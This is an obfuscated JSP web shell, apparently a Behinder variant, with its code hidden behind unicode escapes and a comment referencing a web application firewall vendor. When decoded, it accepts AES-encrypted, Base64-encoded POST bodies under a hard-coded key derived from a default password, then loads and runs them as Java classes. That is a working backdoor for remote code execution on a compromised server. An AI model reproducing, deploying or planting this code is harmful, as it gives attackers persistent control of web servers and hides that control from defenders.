 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%/* https://www.safedog.cn/ */!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%\uuuuuu0069\uuuuuu0066\uuuuuu0020\uuuuuu0028\uuuuuu0072\uuuuuu0065\uuuuuu0071\uuuuuu0075\uuuuuu0065\uuuuuu0073\uuuuuu0074\uuuuuu002e
\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu004d\uuuuuu0065\uuuuuu0074\uuuuuu0068\uuuuuu006f\uuuuuu0064\uuuuuu0028\uuuuuu0029\uuuuuu002e
\uuuuuu0065\uuuuuu0071\uuuuuu0075\uuuuuu0061\uuuuuu006c\uuuuuu0073\uuuuuu0028\uuuuuu0022\uuuuuu0050\uuuuuu004f\uuuuuu0053\uuuuuu0054\uuuuuu0022\uuuuuu0029\uuuuuu0029\uuuuuu007b
\uuuuuu0053\uuuuuu0074\uuuuuu0072\uuuuuu0069\uuuuuu006e\uuuuuu0067\uuuuuu0020\uuuuuu006b\uuuuuu003d
\uuuuuu0022\uuuuuu0065\uuuuuu0034\uuuuuu0035\uuuuuu0065\uuuuuu0033\uuuuuu0032\uuuuuu0039\uuuuuu0066\uuuuuu0065\uuuuuu0062\uuuuuu0035\uuuuuu0064\uuuuuu0039\uuuuuu0032\uuuuuu0035\u
uuuuu0062\uuuuuu0022\uuuuuu003b\uuuuuu002f\uuuuuu002a\uuuuuu8be5\uuuuuu5bc6\uuuuuu94a5\uuuuuu4e3a\uuuuuu8fde\uuuuuu63a5\uuuuuu5bc6\uuuuuu7801\uuuuuu0033\uuuuuu0032\uuuuuu4f4d
\uuuuuu006d\uuuuuu0064\uuuuuu0035\uuuuuu503c\uuuuuu7684\uuuuuu524d\uuuuuu0031\uuuuuu0036\uuuuuu4f4d\uuuuuuff0c\uuuuuu9ed8\uuuuuu8ba4\uuuuuu8fde
\uuuuuu63a5\uuuuuu5bc6\uuuuuu7801\uuuuuu0072\uuuuuu0065\uuuuuu0062\uuuuuu0065\uuuuuu0079\uuuuuu006f\uuuuuu006e\uuuuuu0064\uuuuuu002a\uuuuuu002f
\uuuuuu0073\uuuuuu0065\uuuuuu0073\uuuuuu0073\uuuuuu0069\uuuuuu006f\uuuuuu006e\uuuuuu002e\uuuuuu0070\uuuuuu0075\uuuuuu0074\uuuuuu0056\uuuuuu0061\uuuuuu006c
\uuuuuu0075\uuuuuu0065\uuuuuu0028\uuuuuu0022\uuuuuu0075\uuuuuu0022\uuuuuu002c\uuuuuu006b\uuuuuu0029\uuuuuu003b
\uuuuuu0043\uuuuuu0069\uuuuuu0070\uuuuuu0068\uuuuuu0065\uuuuuu0072\uuuuuu0020\uuuuuu0063\uuuuuu003d\uuuuuu0043\uuuuuu0069\uuuuuu0070\uuuuuu0068\uuuuuu0065\uuuuuu0072\uuuuuu002e
\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu0049\uuuuuu006e\uuuuuu0073\uuuuuu0074\uuuuuu0061\uuuuuu006e
\uuuuuu0063\uuuuuu0065\uuuuuu0028\uuuuuu0022\uuuuuu0041\uuuuuu0045\uuuuuu0053\uuuuuu0022\uuuuuu0029\uuuuuu003b\uuuuuu0063\uuuuuu002e\uuuuuu0069\uuuuuu006e
\uuuuuu0069\uuuuuu0074\uuuuuu0028\uuuuuu0032\uuuuuu002c\uuuuuu006e\uuuuuu0065\uuuuuu0077\uuuuuu0020\uuuuuu0053\uuuuuu0065\uuuuuu0063\uuuuuu0072\uuuuuu0065\uuuuuu0074\uuuuuu004b
\uuuuuu0065\uuuuuu0079\uuuuuu0053\uuuuuu0070\uuuuuu0065\uuuuuu0063\uuuuuu0028\uuuuuu006b\uuuuuu002e
\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu0042\uuuuuu0079\uuuuuu0074\uuuuuu0065\uuuuuu0073\uuuuuu0028\uuuuuu0029\uuuuuu002c
\uuuuuu0022\uuuuuu0041\uuuuuu0045\uuuuuu0053\uuuuuu0022\uuuuuu0029\uuuuuu0029\uuuuuu003b\uuuuuu006e
\uuuuuu0065\uuuuuu0077\uuuuuu0020\uuuuuu0055\uuuuuu0028\uuuuuu0074\uuuuuu0068\uuuuuu0069\uuuuuu0073\uuuuuu002e\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu0043\uuuuuu006c
\uuuuuu0061\uuuuuu0073\uuuuuu0073\uuuuuu0028\uuuuuu0029\uuuuuu002e\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu0043\uuuuuu006c\uuuuuu0061\uuuuuu0073\uuuuuu0073\uuuuuu004c\uuuuuu006f
\uuuuuu0061\uuuuuu0064\uuuuuu0065\uuuuuu0072\uuuuuu0028\uuuuuu0029\uuuuuu0029\uuuuuu002e\uuuuuu0067\uuuuuu0028\uuuuuu0063\uuuuuu002e\uuuuuu0064\uuuuuu006f
\uuuuuu0046\uuuuuu0069\uuuuuu006e\uuuuuu0061\uuuuuu006c\uuuuuu0028\uuuuuu0042\uuuuuu0061\uuuuuu0073\uuuuuu0065\uuuuuu0036\uuuuuu0034\uuuuuu002e
\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu0044\uuuuuu0065\uuuuuu0063\uuuuuu006f\uuuuuu0064\uuuuuu0065\uuuuuu0072\uuuuuu0028\uuuuuu0029\uuuuuu002e
\uuuuuu0064\uuuuuu0065\uuuuuu0063\uuuuuu006f\uuuuuu0064\uuuuuu0065\uuuuuu0028\uuuuuu0072\uuuuuu0065\uuuuuu0071\uuuuuu0075\uuuuuu0065\uuuuuu0073\uuuuuu0074\uuuuuu002e
\uuuuuu0067\uuuuuu0065\uuuuuu0074\uuuuuu0052\uuuuuu0065\uuuuuu0061\uuuuuu0064\uuuuuu0065\uuuuuu0072\uuuuuu0028\uuuuuu0029\uuuuuu002e
\uuuuuu0072\uuuuuu0065\uuuuuu0061\uuuuuu0064\uuuuuu004c\uuuuuu0069\uuuuuu006e\uuuuuu0065\uuuuuu0028\uuuuuu0029\uuuuuu0029\uuuuuu0029\uuuuuu0029\uuuuuu002e\uuuuuu006e
\uuuuuu0065\uuuuuu0077\uuuuuu0049\uuuuuu006e\uuuuuu0073\uuuuuu0074\uuuuuu0061\uuuuuu006e\uuuuuu0063\uuuuuu0065\uuuuuu0028\uuuuuu0029\uuuuuu002e
\uuuuuu0065\uuuuuu0071\uuuuuu0075\uuuuuu0061\uuuuuu006c\uuuuuu0073\uuuuuu0028\uuuuuu0070\uuuuuu0061\uuuuuu0067\uuuuuu0065\uuuuuu0043\uuuuuu006f\uuuuuu006e
\uuuuuu0074\uuuuuu0065\uuuuuu0078\uuuuuu0074\uuuuuu0029\uuuuuu003b\uuuuuu007d%>
凌日实验室